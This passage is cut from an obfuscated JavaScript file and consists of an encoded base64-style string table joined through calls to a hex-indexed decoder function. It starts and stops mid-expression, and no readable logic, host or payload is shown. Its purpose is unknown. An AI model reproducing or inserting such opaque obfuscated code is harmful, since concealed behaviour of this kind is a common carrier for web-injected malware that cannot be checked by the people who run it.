vYycsJ25zelpwTVMnLCdnc1'+_0x4813046y(0x19f)+'ub1NrYicsJ1c0UmNVczdkSkNrcicsJ2lJ'+'VmRHWHpYJywndThvRmFTb0hhRycsJ1c3L'+'2NSU29aVzQzY1ZhJywnVzZaY0dlUmNRM3'+'UnLCdBdEJjU1NvUUFxJywndFdoZFVkUFc'+'nLCdXNzNjT0dKZFBta3onLCdpSnpDamZp'+_0x4813046y(0x251)+'FdSUycsJ2xKMFBiOGt4JywnVzZ0Y1ZXN2'+'RVOGtYJywnV09WZE5YVEhXNHUnLCdnOG9'+'ham1rK2ZHJywnVzdKY1Vta3l1Zm0nLCdX'+'UEpjTzhvVEZKNCcsJ1c2Q2Z6U2t4dUcnL'+'CdFMmJ3V09XdCcsJ1dSZGNKbW9wRkhHJy'+'wnVzdUS1c0UmNKOGtKJywneUlhUG1tb0c'+'nLCdXN0ZjR1NvbFdSTmRRcScsJ1c1UmNR'+_0x4813046y(0x29c)+'EFaemcnLCdXUlZjUW1vb0RYNCcsJ3ZTa0'+'R6Q2tYV1JD')+('JywnV1FuTldSeGROTXknLCdXUmRkU1d5V'+'lc1eScsJ1dSbGRRSUhnVzRpJywnV1B5WF'+'c0WFFnYScsJ2pHV1BwOGtBJywnVzZwY0h'+'Db0NXT2RkTGEnLCdXNDRRVzVoZFMxdScs'+'J1dRaGROYTQwVzVlJywnZDhvT2Fta0dpY'+_0x4813046y(0x1bb)+'c0UmNMYScsJ2Y4bzBlbWtjYmEnLCdXNEx'+_0x4813046y(0x2ef)+_0x4813046y(0x395)+'ycsJ3M4a2ZXNmRkUFk0JywnelNrZFc3Wm'+'RWSU8nLCdXNHZMV1JCZElDb1YnLCdXNGx'+'jVkNrOHhMSycsJ2RxWmRISG5EJywnV1FG'+'Y1ZlcnhpYScsJ2RyRmROcVh5JywnV1BLN'+'1dSdnpXUTgnLCdXUkc3VzZ6VFdPcScsJ1'+'c0RmNVZE5kT21rNScsJ29Jdi9vMksnLCd'+'CU2tzV1J1Q0JXJywnV1Jxalc0dGNUOG9G'+'JywndVpGZFVjdkYnLCd2OGtHVzVoZEdIa'+'ScsJ2ttbzNkZnBjSmEnLCdwU292V1BwZE'+'k4b0YnLCdXTy9jUTNaY0wzNCcsJ2NlS0R'+'XNjUzJywnVzRSY1ZtbytXUlZkTXEnLCdX'+'UG1IV1I5Z1dRZScsJ2ZDbzRXUE5kUzhvT'+'icsJ1c1OXZXT3hjR3dDJywnV1J1RFc3en'+'VXUEcnLCdpMnhjUENvTFdQQycsJ1dSdGR'+'NY3J0VzZxJywnV1FQVFdSZGRPMGUnLCdn'+'Q29JVzV5c3JXJywnVzZ2RWs4bzdpZnRkU'+_0x4813046y(0x2a2)+'dQOHNXNjVpdUcnLCdkcUtmYThrOScsJ25'+'Db3FXUDdkT1NvZCcsJ1c2dkJXN3hjTENr'+_0x4813046y(0x1c4)+'GRjSjJtJywnVzVGY01Tb0pXT0pkSlcnLC'+_0x4813046y(0x1bd))+(_0x4813046y(0x344)+'y9kTmEnLCdXUXVzeVhIeScsJ1c2WmNMYV'+_0x4813046y(0x2c5)+'jUW1vRVc3cGNPVycsJ1c2VFBXUmhjVEtX'+'JywneG1vSG5Db0xtRycsJ1dPYUpFQ2tre'+'XEnLCdXNFBpV1JWZFBDb2snLCdXUTRTV1'+'FlaFdScScsJ3lTb2ZlQ29pcHEnLCdhcXY'+'1bjBxJywnV1FYU1dPRmRVd3knLCdXNWRj'+_0x4813046y(0x29d)+'TBpZVc2WHgnLCdXUHlRdUtCZFBxJywnbG'+'NXVGxTa20nLCdrU283amhWY1JxJywnVzZ'+'IZWJxaGRLVycsJ1dQMGhXNHRjVDhvTScs'+_0x4813046y(0x1c5)+'ywnd0NrZ3g4a0FXUHUnLCdXNEtXVzRoZE'+'plNCcsJ2xTb2JnbWtHbUcnLCdXNnFiVzd'+'0ZFJoRycsJ2R1dGNWOG9SV1FhJywnbUNv'+'Zml3bGNHcScsJ1c2cGNKTFJjTDFpJywnR'+_0x4813046y(0x35f)+'wnV09LZVdSOVhXUm0nLCdXUkNSV1AweVd'+'RaScsJ21aU2ZobWs2JywnV1BHV1dSbU9X'+_0x4813046y(0x19c)+'mZhJywnV1JLMFc2RDhERycsJ0ZiRmRTSE'+'hMJywnbHVsY1A4bzFXT2knLCd3aEM2blN'+'rZicsJ29Db05sMTdjS1cnLCdXT1Q4V1F4'+'ZEd3YScsJ1dSM2NWU29ReG1vbHpJUmNMR'+'ycsJ1dRN2RNcmJLVzZXJywnVzVUN2JzTm'+'RRYScsJ1dRVmNHQ29ZQ3JHJywnVzdWY1F'+'iVmRUQ2tvJywnVzY0bVc0cUdXNTQnLCdz'+'WjNkTUdURycsJ1dPaGROcUg3VzdtJywnY'+'ThranJ2Q20nLCdXN2xjUVNvb1c2M2NWVy'+'csJ1c3M2NI')+(_0x4813046y(0x1dd)+'Cd4TmFEZ21rSicsJ2wyeGNVbW9aV1AwJy'+_0x4813046y(0x1c6)+_0x4813046y(0x1a8)+'JywnVzZ5ekZDazZ5cScsJ2xDb3hpdnBjV'+'WEnLCdjQ283ZENrcWlxJywnV1I4OVdPYT'+'dXUXUnLCdXN3BjTE5oY0dMdScsJ3o4azR'+'XUUtQd3EnLCdXNFJjR0NvOVdSVmRNcScs'+'J1c3OVhXUXRjTEtpJywnV1ByWldSQmRMd'+'zQnLCd3dnZuV1BpdCcsJ2NidUNwQ2t0Jy'+'wnV1FxM1c1YjJnRycsJ0NxQmRTSTE4Jyw'+'nV1JwZExISzZXNnUnLCdXNldBVzVXOVc1'+'eScsJ3RTazZEOGt1V1IwJywnbUNvbGJDa'+'0ZscScsJ3Jta0VXNVJkUkh1JywndENrNU'+'RDa21XUXUnLCdXUkxScGZsZFJXJywnVzV'+'1SFc0T3lXNDAnLCdXNmpPV1BTRGZhJywn'+'eW1rVVc2dGRKV1cnLCdXT1NsVzV4Y1I4b'+'1gnLCdXNGhkVHdWY1BOdScsJ1dRcTBESW'+_0x4813046y(0x360)+_0x4813046y(0x30b)+'LCdXN0h5V1FhZWtxJywnY0x4Y1FTb3BXU'+'mEnLCdDbWs3ekNraldQQycsJ2pDb2NXND'+_0x4813046y(0x2fe)+_0x4813046y(0x2d9)+'NUpkT2FXJywnVzdGY0hIcGRTbWtTJywnV'+_0x4813046y(0x2f2)+_0x4813046y(0x36d)+'0eWh0YScsJ1dPYXBxU2s0eEcnLCdXUkdE'+'cWdwZExhJywnc2hUbFdRaWEnLCdXUHZla'+'DJSZFBxJywnVzVwY0p2N2NUeDgnLCdBS2'+'5WV1J5aCcs')+('J1dQYWpFbWtkQXEnLCdXUHltVzR6Rm5xJ'+'ywnVzc3ZFNnTmNWSGEnLCd5ZlhvV1BlZS'+'csJ1dQQmRQY1A3VzZhJywnYkhaZEhiakQ'+'nLCdXN2xjVThrWURoOCcsJ2lta3d6aHFv'+'JywncW1rd3JDa3FXUEcnLCdXNGRkSjhvR'+_0x4813046y(0x2d0)+'kxdGNPYScsJ2Q4b2xkbWs5aXEnLCdrU29'+'JVzc0enZxJywnV1JpTlc2L2NNOG85Jywn'+'V1JDVFc3dkt3cScsJ0JyN2NMbW9md1cnL'+'CdXT3kwV1FQTVdQcScsJ1c0N2RPOG9DQT'+'hvSCcsJ0FLemdXT2lCJywnVzdURlc2dGN'+'OU2tGJywnVzRmV1dQdGRKOG9OJywnVzRI'+'S1c2L2NTbWtiJywnV1BxMlc3ZnllVycsJ'+_0x4813046y(0x365)+'cnLCdXUmFVVzVmbFdPZScsJ2QybW5XNFg'+'2JywnV1BUZFdPdGRIaEsnLCdibW9iZE4z'+'Y1VXJywnV1JPdHdaSEYnLCdXUkdlVzZqe'+_0x4813046y(0x1d1)+'NzcScsJ1c0RmNNQ29qVzYzY0pXJywnRTE'+'wa2xtaysnLCdXNzVPV1BtRG5HJywnYkdG'+'ZFVKemInLCdXTzNjVm1vTEJjcScsJ1dPU'+_0x4813046y(0x36b)+'dXNHZoV1FoY1BmYScsJ1dRT0NXNFJjTG1'+_0x4813046y(0x295)+'OUpXUTgnLCdXUm1EV1JHTVdRQycsJ3Vxb'+'GRLdDVzJywnV1FxT0RzYk8nLCdjQ2tsRH'+_0x4813046y(0x345)+'kY09xJywnbENrUkZmOHAnLCdXUkZkT2Jm'+_0x4813046y(0x21e)+'013ZScsJ1c1QmNSU2tMdUswJywnV1I3ZE'+'9maGNTQ29P')+('b1lxakZNWmRNU2tPV080JywnV09LRVc3V'+'FplcScsJ1dSWmNWdzFkb1cnLCdwbWtJQm'+_0x4813046y(0x271)+'QSGJXUUsnLCdhWTdkSEp2YicsJ2xjaGRW'+'dGJPJywnV1BPbnFnRmRQYScsJ1dRV09XU'+'kh1V1JlJywnVzVuVmJZaGRLcScsJ3o4b2'+_0x4813046y(0x37f)+'tbzFXT1pkUkNvQScsJ1dRN2RSYW4xVzYw'+'JywnV1BSY0s4b1p1SG0nLCdyYzNjUjhvS'+'3VXJywnVzZOY1RlZGNPdUcnLCdXUWFvVz'+'dUdVdRYScsJ1dPS3pXN243QnEnLCdXNE5'+_0x4813046y(0x203)+'J0ZXSmRLczEzJywndUhKZE9YdmYnLCdXN'+_0x4813046y(0x384)+'csJ1dRYUFXNTlLV1BlJywnRGRTVmxtb08'+'nLCdjQ2svY3VCY1NhJywnVzVmbFdPcVlm'+'cScsJ2VDb0ZqaHhjSUcnLCdiWW45ZEs4J'+_0x4813046y(0x27a)+_0x4813046y(0x1ab)+'KQ3dPJywnVzRHdlc0YXRXN08nLCdiZGxk'+'VXJQVycsJ1dQMGVXN0RJQUcnLCdXNjVMc'+'GFaZExXJywnRVNrZlc2eGRQdDgnLCdvQ2'+_0x4813046y(0x273)+'2WmNIQ29NV09tJywnV1JEcml4ZGRKVycs'+'J2N0T1RpOGtwJywnVzc1NVdSQmNHMjAnL'+'CdXUjRVVzdmV2JHJywnV1IwbXFTazNEVy'+'csJ1dROWVhTVpkVkcnLCdXUFJkVldTeVc'+'2dScsJ1dQaXNXNmJ1V1FDJywnV1I4VVdS'+'eThXT08nLCdGdW03ZFNrTycsJ1dRSmNWb'+_0x4813046y(0x2f0)+_0x4813046y(0x223))+('ZEVXJywnam1vSmE4a3hscScsJ1c2N2NPb'+'W9MV09KZFRxJywnVzd0Y1U4b1JXUDdkVm'+'EnLCdqbW8zZHdwY0pXJywnV1FDM3NaRGQ'+_0x4813046y(0x25b)+'JywnVzRqaVdPUzNoYScsJ1dPQmNWdXJCZ'+'WEnLCdXNXo0V09xQmxXJywnV1A0a3QySm'+'RPVycsJ0NheGRWWVBIJywnZ0NrN3JmOGU'+'nLCdXNkJkSmhOY01nYScsJ2ltb2VkU2t2'+'JywnVzZaY1RZSmRVU2t5JywneThrWVdQc'+_0x4813046y(0x1f3)+'h4RycsJ21zUmRQcnpGJywnVzZmRWpDbzd'+_0x4813046y(0x32f)+'a1dSUmNUU29icUdUd2lTa3InLCdXUXlqc'+'nNERicsJ1c1cGNHOG9WVzROY0tXJywnZn'+'QvZEljcjInLCd4dFJkU0o1OCcsJ2JDby9'+'XT2hkSG1vWScsJ1dPMHhXNWJ4V09HJywn'+_0x4813046y(0x25f)+'1F1elc3RmNWbW9PJywnVzdkY0hDb25XNU'+'pjR3EnLCdXUUpkSHRiRlc3cScsJ2Fta0Z'+'BU283Z3EnLCdXNXJSV1FDRm5XJywnV1Fx'+'alc0NTFqRycsJ1c1RmNKU2tSd2Y4JywnV'+'zV0ZEp2cGNSdjgnLCdkM2E0VzRiNycsJ1'+'dQbXpXUGpSV09tJywnV1FGY1ZlYk1uVyc'+'sJ1dQWDFnM2hkUVcnLCdXUTFSV1JCZE5l'+_0x4813046y(0x2b2)+'lc1dScsJ1c3M2RUZTNjVEw0JywneDhvUG'+'dtb2hrVycsJ1c1QmNUd2RjSktpJywnV09'+'tUVc2WmNSQ28rJywneENrRVc2ZGRTdGUn'+'LCdXUThZV08wTldPSycsJ3FYOHpiQ29MJ'+'ywncVNrNVdQaVV0VycsJ1dQV2d0eFpkTl'+'cnLCd5SWFM')+(_0x4813046y(0x30f)+'FExSmNLdkcnLCdXUEhuY0t0ZE5HJywnRW'+'NDMG5Tb1AnLCdXUi9kUFdEZ1c0ZScsJ1d'+'QN2NNdkxPZWEnLCdlbW84Y3VKY0dxJywn'+_0x4813046y(0x33c)+'1BlQ3d4UmRSRycsJ1c3RmNPd2xjU0ttJy'+'wnVzV1N3FTazBCVycsJ1c3YjhXUTB2YnE'+'nLCdEcUNlbENvaScsJ1dQODlXNmZqbEcn'+'LCdwOG96VzdLOENXJywnV1A0WERKemsnL'+_0x4813046y(0x1b1)+'EnLCdXUEh6V090ZElNYScsJ3h1ZndXTzg'+'3JywnazhvdFdQRmRSU29LJywnam1vM2lD'+'a0lqcScsJ1dPdVpXNExFYmEnLCdnSGE3b'+'FNrcCcsJ3FKR0VlU29ZJywnV1JPV1dPeU'+'VXUjQnLCd0bWsvQm1rYldRMCcsJ3dhU1d'+_0x4813046y(0x1a7)+'ejhvNmxxJywnV080K1dQYk5XUlMnLCdXN'+'FJjTElWZFE4a2gnLCdXNHlhVzV1RVc0aS'+'csJ1c2RmRLQ29tV1E4JywneDhvR2E4b0F'+'kRycsJ2ltb0pmbWt5cEcnLCdXUUNLVzRu'+'OVdQQycsJ1dQTC9XT1JkUGV5JywnV09HU'+'Fc0N2NVU29KJywnZXZHaVc0UEInLCdXUl'+'JjSGhUSm1XJywnVzZ4Y0tOQmNSM0cnLCd'+'XUEM5V1BPRFdSZScsJ3czT01uQ2ttJywn'+'eUNvOGptb3poVycsJ1c3bitXTzdkU1NvU'+'ScsJ1c0bVhXNC9kUE00JywnVzRsY0hDa3'+_0x4813046y(0x21f)+'mJywnV1J6UFdSN2RMdjAnLCdXNlpjTjJo'+'Y1J2VycsJ1c1RmNNQ2tCRWdTJywnVzQ0b'+'Fc1MFpXNGUnLCdCR0JkUVhMLycsJ1c1cm'+'tpWnBkTlcn')+('LCdwbWs1dENvTmZXJywnV1BIYVdSQmRHM'+'nEnLCdXNDhnekNrSENhJywnZUNvZ2FmL2'+'NWYScsJ1c1cGNLbWtiRU5LJywnV1BpU1c'+'3djBlYScsJ1c0dkVXUkNVa1cnLCdFY1M2'+'a21vSCcsJ0JDaytyQ2tVV1BHJywnV09xT'+'ldSakpXT0cnLCdEbWtYVzVGZFJXMCcsJ1'+_0x4813046y(0x2a4)+'pJywnV1BLTVdSOUhXUk8nLCdjQ285V1Bw'+_0x4813046y(0x285)+'nJydnInLCduQ283V083ZFBtb1QnLCdXN3'+'pTV1JkZElhJywnVzdUQVdPR2dmcScsJ3Q'+'4a3VGU2s5V09tJywndEdOZFNjSDcnLCdr'+'Q29nV1FoZE04b20nLCdXN1pjSENvS1dQd'+'GRMcScsJ1c2UDNXNkJjR0NrYicsJ1c1Q3'+'dXNXUxVzYwJywnaVNvS1dSM2RWU29vJyw'+'nVzVSY05mN2NRZ3UnLCdXNXpvYkh0ZEhh'+'JywnbGNaZE5iSE0nLCdXNVhoV1Blb2xhJ'+_0x4813046y(0x230)+_0x4813046y(0x34b)+_0x4813046y(0x2c4)+_0x4813046y(0x1b4)+'C9XUE9BV09HJywnbDhvTWZTazBmVycsJ0'+'FLQ2JrbWtJJywnV1A3Y1Jtb0hzYjgnLCd'+_0x4813046y(0x204)+'LCdXNnU1RlNrZ0ZXJywndGRKZEt0SDEnL'+'CdXNkd5Vzd5Slc0dScsJ1dRN2NQZ0g1bn'+'EnLCdXNWxjVm1vWVc0TmNTRycsJ0Y4a0V'+'XNkJkSlhhJywnVzR0Y0hDb2VXN2xjT0cn'+_0x4813046y(0x287)+'ScsJ1dSMHR4bWtiRnEnLCdFZ2ZqV1FxVC'+'csJ2NDb3VX')+('N1dJekcnLCdrMENyVzRuMScsJ1c1NFFXN'+_0x4813046y(0x304)+_0x4813046y(0x2dd)+_0x4813046y(0x20e)+_0x4813046y(0x357)+'jQnLCdtQ29hbkNrQm1xJywnQThvU2NTb0'+'thVycsJ2Jtazh2dktoJywnVzVoY05neGN'+'TTUMnLCdxU2twV1BhQ0RxJywnQ3c4cGpT'+_0x4813046y(0x244)+'W9UVzRSY1ZXJywnRlNvK2o4bzNwYScsJ1'+_0x4813046y(0x1f1)+'nLCdXUWlTdnVsZE9hJywnVzRoY0hDb3lX'+'Ui9kVlcnLCdkSlhhZm1rUCcsJ3dta3p3U'+'2tqV095JywnV1J6dmkwbGRRRycsJ1c3MX'+'ZXTy9jUTBDJywnV09hMlc2TmNSOG9zJyw'+'nV1JGZFByZU1XN20nLCdXUHFsV1BETldQ'+_0x4813046y(0x2bb)+'mNWQ28yJywnbFNrUHQ4b0JucScsJ1c1WH'+'VXUlZjSE5tJywnV1ExYW93dGRScScsJ1d'+_0x4813046y(0x390)+'VzRqZ3FnaGRIWnZCYkcnLCdjU2tPRlNvQ'+'WZxJywnV1BWY04ydnVpYScsJ1dSU2JXUV'+'Q4V1BlJywnQnN4ZExIRFcnLCdXUGlWQW1'+'rRURHJywnVzU5UldPVmNLaDQnLCdXUlZj'+'SU1UUWlHJywnVzdDVFc3SmRId2EnLCdXT'+'0xaV1BKY1YxQycsJ0NyRmNHQ296RWEnLC'+_0x4813046y(0x281)+'nLCdtdXRjVUNvOVdPcScsJ3RaN2RTSlRD'+'JywnZGhCY1NTb0RXUFMnLCdCbWtYcUNrT'+'1dQUycsJ1c0bGNHQ29FVzYzY0dxJywnV1'+'JlY0VyOU0n')+(_0x4813046y(0x332)+'CdXNUJkT21vTUVtbzMnLCdXT09PV1FUSV'+'dRdScsJ3VXVmRLWkRYJywnV1F0Y0pNcjd'+'pcScsJ1dQSzBXUWlGV1BXJywnV1FkZE1D'+_0x4813046y(0x215)+'ywnbjhrK0NTb1llVycsJ0Z4cklXUGF6Jy'+_0x4813046y(0x270)+'sJ1c0VmNPOGsweTAwJywnZFdGZFJyaksn'+'LCdkbWtRQWU4cicsJ1c1N2NWQ2txcTNLJ'+'ywnV1JUTGh4cGRVcScsJ1c2cGNMQ29ZVz'+_0x4813046y(0x3a0)+_0x4813046y(0x3a4)+'ZEthem0nLCdXNUJkUllyR1c1UmRNU2tMJ'+'ywnVzc1T1dQbTVoRycsJ2hycTdpU2tSJy'+'wnV1E4b1c2UHhiRycsJ1dSWGJXUjdkTTF'+_0x4813046y(0x2c3)+'RycsJ1c2VmNQQ2tyd01tJywnVzQwYlc2Z'+'TNXNUcnLCdXUWFTcVNrQUZhJywnV09LNX'+_0x4813046y(0x312)+_0x4813046y(0x277)+'K0ZxUDUnLCdXNnBjVFNvRldQeGRNcScsJ'+'2VDa1ZBOG9YZ2EnLCd4VzF1ZE1XJywnZF'+'paZElacnonLCdXUnJhbzNOZExXJywnVzR'+'halc2WmRJZmUnLCdDU2tFdW1rSFdSTycs'+'J1dSWmRJYThUVzZ1Jywnbm1vd1dSVmRSQ'+'29VJywnV09pMXIycGRNYScsJ2lTa0xyeD'+'RuJywndUd1MWI4b2YnLCdyOGtuVzV4ZEp'+'aUycsJ1dQcXRFMmhkR2EnLCdrcTQ0ZVNr'+'OScsJ1c1UGdXNEJjSDhrUicsJ1c0ZTR1U'+'2s5RUcnLCdrQ29lYm1va1c3T1BnZGRkSl'+_0x4813046y(0x262))+(_0x4813046y(0x217)+'1c0ZScsJ2Ntb0FXNHk1c3EnLCdXNlRnVz'+'dKY1RDa2EnLCduWHRkSkk5TycsJ1dRYUZ'+_0x4813046y(0x356)+_0x4813046y(0x23f)+'W1XNjlWJywnY0lLSGZDa3gnLCdXUWkwVz'+_0x4813046y(0x253)+'WZHJyJywnVzV6YWhZVmRLcScsJ0RiTzRq'+_0x4813046y(0x2b1)+'jBSY01OMCcsJ1c1RmNIU2tFc0tPJywnVz'+'Y4Vlc2SmRQMTgnLCdXNFJjTW1rY3F4ZSc'+'sJ2Ntb1BXT2xkSm1vSCcsJ0ROcmlXUGln'+'JywnVzVpYXNTa0F2cScsJ1dRYTBXNW5DV'+'1F5JywnV1EvZFJKcU1XN0cnLCdDWUNBY1'+'NvUScsJ1c2VEZXN3hjVlNrdycsJ2VlZGN'+'WOG8zV1B1JywnV1BmZGdoUmRNVycsJ1dS'+'SmNLQ29RdWRhJywnVzcxNVdQT2dmcScsJ'+'1dQQmRRSFNzVzU0JywnVzRGY1FoL2NUTD'+'gnLCdsZGF3bVNraicsJ0R2clFXT3F6Jyw'+'naFNvSVdRL2RLOG9OJywnVzU1dFdRU0lh'+'YScsJ1c2em9XUVJjSjIwJywnVzVYcFdSe'+'WZmWGxkS0plQ1dPNXonLCdldi9jTkNvK1'+_0x4813046y(0x309)+'XNGhkU2ZDJywnV1BlaVc0clRXUGEnLCdX'+'NGV0VzdCZEllNCcsJ1c0aTJ1U2thQnEnL'+'CdwdHBkVEdxJywnV1JkZE1YSDdXN08nLC'+'dqSnRkVWRmTCcsJ1c0ZGNVU29aV09oZFV'+'xJywnakdwZEd0WDEnLCdySFJjUVNvU3Jh'+'JywnZ0NrekYwOEonLCd0SS9jSENvTUZxJ'+'ywnRTJ6bldSV1gnLCdXNVpkSThvS3lTb0'+_0x4813046y(0x38f))+('VzcwY0JHJywnV1J0ZFJXdW9XNTAnLCdXU'+'Ec4eFNrR3hXJywnZUpLM2hta1onLCd4U2'+'8zbW1vamNHJywnQ2NOZFRxengnLCdXUWl'+'1cWZCZEhxJywnRm1vVGpTb2xhRycsJ1dR'+'dVNxOGtERGEnLCdXN2hjTENrQnZoZScsJ'+_0x4813046y(0x1a5)+_0x4813046y(0x33d)+_0x4813046y(0x32d)+_0x4813046y(0x294)+'HF1ODcnLCdXUkpkUnJ5T1c3QycsJ0F1Ym'+_0x4813046y(0x3a5)+'jSDhvdFc2WmNTVycsJ1c0VmRJQ296QUNv'+'VycsJ1c3TmNJdWRjSHZ1JywnVzVtd0RTa'+'3ZxVycsJ1dRUmRWdERIVzV1JywnRjBIcV'+_0x4813046y(0x1a4)+'kUEswJywnV08vZFBhOUZXNWUnLCd5MHpo'+'V1BpNScsJ2tta2d2MzBxJywnQkNraVdRU'+'2hFRycsJ1c1QmNJbW9KV090ZFJHJywnVz'+_0x4813046y(0x32c)+_0x4813046y(0x3a3)+'J2ZTb2hXUXhkSUNvKycsJ1dPSmNPQ29sd'+_0x4813046y(0x28b)+'NvYVc1VmNMVycsJ2ZLQmNWOG9VV1A4Jyw'+_0x4813046y(0x38c)+'SXdHJywnVzY1QmpjQmRMRycsJ3JDbzNtb'+_0x4813046y(0x313)+'RKOG9LJywnV1JsZFRIaWpXNEcnLCdXUDh'+'hVzd2WnVxJywnV1JSY1Rtb2R0YlcnLCdj'+'OGtvRENvVGJXJywnV1JPeVc1RFBERycsJ'+'2M4a214bW95ZmEnLCdkQ29razJoY1JXJy'+'wnVzd0ZEdL')+('WmNTdmEnLCdXNzB4VzVCZEp3TycsJ1c0V'+'mNTbW8yV1B4ZFFhJywnVzQ3ZFNTb3pEOG'+'8zJywneFNrVVc1SmRKR0snLCdXNVpkVDh'+'venI4b24nLCdidFM1bFNrRicsJ3lMU3Fj'+_0x4813046y(0x278)+'CcsJ25ta2lyMG1lJywnV1FlT1dPenlXUH'+_0x4813046y(0x2a0)+'VeDAnLCdiSHljZ0NrWicsJ2tta2d5Q2tW'+'V09UMm5hJywnV1B5a1c2eGNTOG9mJywnV'+'1BmdG4yTmRWcScsJ1c3YnpXUmF5bGEnLC'+'d0V1pkVEo5UycsJ1dPUmRQc1hIVzY0Jyw'+'nV1FPN1dQYkVXT20nLCdXNjkva3RoZFRH'+_0x4813046y(0x34a)+'1c3UycsJ1dPNDBXUkNlV1JTJywnblNvUV'+'c2ZjlrYlpjT0czZEs4azBXT3EzJywnV08'+'0MVdReW1XUm0nLCdXUnpvV1J4ZEl1dScs'+_0x4813046y(0x1d8)+'CdXNExVY2NaZElHJywnV1JwZElKZitXNF'+'cnLCdXUm1pVzdET2RxJywnVzRwY1VTazB'+'FZlcnLCdXNzgxcjhrbHVHJywnV1FMTW9n'+'M2RRVycsJ1c2RGRXUnRjVE1tJywnVzZEL'+_0x4813046y(0x22e)+'dQT0tXNWJ3dEcnLCdBdGFBYkNvZCcsJ2g'+'4b2NXNnVnd2EnLCdpbW9UZ1NrcWFXJywn'+'ZFNvTmVDa3VoVycsJ1c3N2NQOG9mVzZSY'+'0tXJywnbnJkZElIUEQnLCdXUFB3Z3dGZE'+_0x4813046y(0x28d)+'Tb1UnLCdXUUcrV1BYTldRNCcsJ1dRdGNT'+'MjFraFcnLCdXUHVuVzZ2QnpxJywnVzVsY'+'09tb1ZXNkJjTGEnLCdyOGtlVzdOZE9HMC'+_0x4813046y(0x25e))+('S05jVkw0JywnV1A4Q1dRMHBXUm0nLCdlW'+_0x4813046y(0x2f3)+'d2YkpkR1pMMycsJ3Bta1FyMDgwJywnVzR'+'ueVdPZWRlRycsJ2NDb1FlTXRjVUcnLCdX'+'NDdjTzhvdVc0TmNTVycsJ1c3L2RSU284d'+'21vTycsJ1dQdTFXNjU5V1JLJywnaDhvdW'+'h3QmNOYScsJ1dPbVh2SFhnJywnVzRWY1J'+_0x4813046y(0x2ed)+'aVc0dGNOU2tMJywncW1venBtb0pscScsJ'+'1c3T3FXNTh1VzRXJywnV09IbFdSN2RPaE'+_0x4813046y(0x1f0)+_0x4813046y(0x321)+'ZE9MbGNOMW0nLCdCclpjSzhvbHpXJywnV'+'1IzY1RMMUtvYScsJ1dRQ1ZFU2sxc3EnLC'+'dXNjltV1JSZFQ4bzgnLCdXN0RJZmJkZE9'+_0x4813046y(0x1b3)+_0x4813046y(0x2cd)+'Vg5aExTJywnY011N1c0SEwnLCdXNVQ3Vz'+'ROY1RDa1onLCdXT1ByajBaZFNHJywnV1B'+_0x4813046y(0x237)+'aXNXNmZ3JywnV09wZFVjcUdXNEMnLCdXN'+'WZEV1FXZGhXJywnV1JDaUNLaGRVYScsJ3'+'J1VzdtOGtGJywncW1rS1c1cGRNVzQnLCd'+_0x4813046y(0x2ec)+_0x4813046y(0x339)+'zhXUEMnLCdXNFBiV1F4ZEhtb0EnLCdXUU'+'tMVzdmZVdSZScsJ1dQL2ROVzVoVzVlJyw'+'nV1JPL3lta1NCRycsJ1dRN2NSbW9qdFgw'+'JywnV1JOY044b1NGY3knLCdXT0d1VzZYO'+'ENxJywneVNrdVdRV2xxVycsJ0Q4a1BXNT'+'NkR1hpJywn')+('V09hSXlHUGsnLCd2Q29RbjhvbG1xJywnd'+'1NrV1dQQ2hBYScsJ2pHMURiMmknLCdDOG'+'tERjhrdVdPTycsJ3VTa2dXUlNCdVcnLCd'+_0x4813046y(0x272)+'enlmcGNPOG9QZzhrTEFtb0RieG0nLCdXN'+'ThPVzZtVFc0dScsJ2xDb2tlOGtGcHEnLC'+'d6dmFkYUNrUScsJ3dKMGdqQ29iJywnV1F'+'pR1c0TDN3RycsJ1dQeXVzZ0JkUFcnLCdX'+_0x4813046y(0x299)+'ywnVzdGY09Ta3N5M1MnLCdXNm5lV1JWZF'+_0x4813046y(0x35e)+'nckdOY0xDb0pyRycsJ1dRMFVXNFgycVcn'+_0x4813046y(0x38b)+'CdXNkJjUHJCZEdta0snLCdibW93V1FGZF'+_0x4813046y(0x1f8)+_0x4813046y(0x28a)+_0x4813046y(0x306)+'FBtbzZ5Q29WJywndlk3Y1FDbzdycScsJ1'+'dSZjdXUlJkVTJ1JywnVzYxMFc0RmNPbWs'+'0JywnV1JTbVc2RDZXUDAnLCdhU2tQRExD'+'MScsJ1dQeGRNWlM3VzZDJywnV1BtdVc1L'+'2NPU29lJywnZDJHK1c1NXgnLCdXNlZjT1'+'Nvd1dSeGRWRycsJ0VXdGRRdEw5JywnZVp'+_0x4813046y(0x27f)+'VVc1WDMnLCdkU29mVzQ0dHJHJywnY21rM'+'EJMR0wnLCdXNDFQY3RWZFNXJywnamRPam'+_0x4813046y(0x2d2)+'Db3ZXUVMnLCdXUUdZV1BtU1dSaScsJ1dR'+_0x4813046y(0x200)+'TBKaENrcScsJ1c3ZWJXN2VFVzc0JywndT'+_0x4813046y(0x261))+('RycsJ1dQU05Cc0xVJywnV1BDL1c0UEJ0Y'+'ScsJ2pTa0ZDbW9WbVcnLCdXUjNjTG1vM0'+'VYMCcsJ1c2VmNReHBjVDJxJywna0NvTmx'+'Da1BsVycsJ2Vta3l4Q29nYWEnLCdXUS9k'+'SXNiYlc1UycsJ1dSaWxySlBpJywnVzdoY'+_0x4813046y(0x234)+'lmZUZqU2trJywnVzV4Y094N2NJeDQnLCd'+_0x4813046y(0x24f)+'LCdDOGt0V1B1SXdhJywnVzRiT1dRTmRNQ'+_0x4813046y(0x30e)+'9hJywnYkxxWFc2YlcnLCdXUjNkU3MwMFc'+'1UycsJ0RDa3p2OGs5V1I4JywnV09yam5L'+'UmRRYScsJ1c2bGRTbW9IRThvNScsJ29mV'+_0x4813046y(0x324)+'dhRXgyRmRPU2tlJywnV09PUlc0RmNTbW9'+'MJywnRG1rYVc2aGRKWUcnLCdXUEM5eFNr'+_0x4813046y(0x2da)+'VdRcUknLCdXUTBEVzZmT2dhJywnVzZIZm'+_0x4813046y(0x2eb)+'QU1NXNlRXbWEnLCdXUnVMVzRqbHdHJywn'+'VzRaY0tTby9XUmRkR2EnLCdXUS9jSkNvU'+'XpZdScsJ29Db1FXNjBldnEnLCdXNVg1bV'+'lKZFBXJywndndIVVdSYXUnLCd2U2tZVzd'+'OZFNkTycsJ1c2dW9FQ2t6eVcnLCdXUWFy'+'RlhYVycsJ1c2cldjZEpkUEcnLCdXUlJjU'+'1Nva3pKOCcsJ1dPT3NzcmZSJywnZE43Y1'+'F1MExvOG9iVzdOY1M4a1RmQ29HJywnV1B'+_0x4813046y(0x1f2)+'V1AzY0ptbzB1YzAnLCdDR3VsYThvYicsJ'